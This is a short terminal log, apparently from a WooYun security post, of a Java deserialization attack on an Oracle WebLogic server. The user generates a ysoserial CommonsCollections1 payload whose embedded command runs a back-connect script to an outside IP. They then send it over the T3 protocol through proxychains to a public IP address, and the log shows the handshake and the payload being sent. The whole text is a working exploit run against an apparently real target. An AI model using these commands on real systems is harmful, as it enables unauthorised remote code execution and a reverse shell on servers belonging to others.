 nlfox233@nlfox233-laptop ~/TEMP/javaun/JavaUnserializeExploits master ● java -jar ysoserial-0.0.2-all.jar CommonsCollections1 'python /tmp/back.py 45.7
9.96.118 443' > /tmp/payload2
✘ nlfox233@nlfox233-laptop ~/TEMP/javaun/JavaUnserializeExploits master ● proxychains ./weblogic.py 221.8.57.106 80 /tmp/payload2
ProxyChains-3.1 (http://proxychains.sf.net)
connecting to 221.8.57.106 port 80
|S-chain|-<>-127.0.0.1:1080-<><>-221.8.57.106:80-<><>-OK
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.0.2.0.false
"
sending payload...
www.wooyun.org